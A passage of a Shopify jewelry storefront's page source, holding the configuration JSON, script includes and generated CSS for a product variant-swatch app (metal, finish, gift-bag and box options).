products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608044,"name":"Choose Your Metal","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608457,"name":"Choose Gift Bag Options","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608534,"name":"Base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608544,"name":"Choose your base","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608545,"name":"Choose Gold Finish","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608543,"name":"Choose Finish Gold","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":1420052,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":1420052,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":3362977391,"name":"Select Metal Finish","products_preset_id":1420047,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420047,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608041,"name":"Choose recipient","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2797608037,"name":"Box Choice","products_preset_id":1420073,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":1420073,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1619165":{"id":1619165,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619163":{"id":1619163,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1619161":{"id":1619161,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619158":{"id":1619158,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420056":{"id":1420056,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420052":{"id":1420052,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1420050":{"id":1420050,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420047":{"id":1420047,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420046":{"id":1420046,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619168":{"id":1619168,"name":"Swatch in button - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619164":{"id":1619164,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1619159":{"id":1619159,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420057":{"id":1420057,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420053":{"id":1420053,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420048":{"id":1420048,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420045":{"id":1420045,"name":"Button pill - Desktop","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619166":{"id":1619166,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420073":{"id":1420073,"name":"Swatch in button - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1420058":{"id":1420058,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619167":{"id":1619167,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420051":{"id":1420051,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619162":{"id":1619162,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619160":{"id":1619160,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619157":{"id":1619157,"name":"Button pill - Mobile","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420055":{"id":1420055,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"},"1420054":{"id":1420054,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"1420049":{"id":1420049,"name":"Dropdown","params":{"params":{"display_price":true},"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"}},
        "storefront_key": "872b58b2c508d0824a0b676773473144",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "",
        "published_theme_setting": "414866",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":null,"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
    
      <!-- BEGIN app snippet: pre-hide-snippets -->

  <style  data-vsk-hide="data-vsk-hide">
    
  </style>

<script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/pre-hide.min.js" async></script>
<!-- END app snippet -->
    
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1619165 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1619165 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1619165 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619165 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1619165 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619165 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619165 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619165 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619165 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619165 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:14.35px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:14.35px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619165.swatch-view-slide,variant-swatch-king div.swatch-preset-1619165.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619165 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619165 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619165 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1619165 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619165 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .swatch-image,variant-swatch-king div.swatch-preset-1619165 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619165 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619165 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619165 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619165 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619163 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1619163 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1619163 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619163 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1619163 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619163 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619163 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619163 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619163 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619163 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619163.swatch-view-slide,variant-swatch-king div.swatch-preset-1619163.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619163 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619163 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none 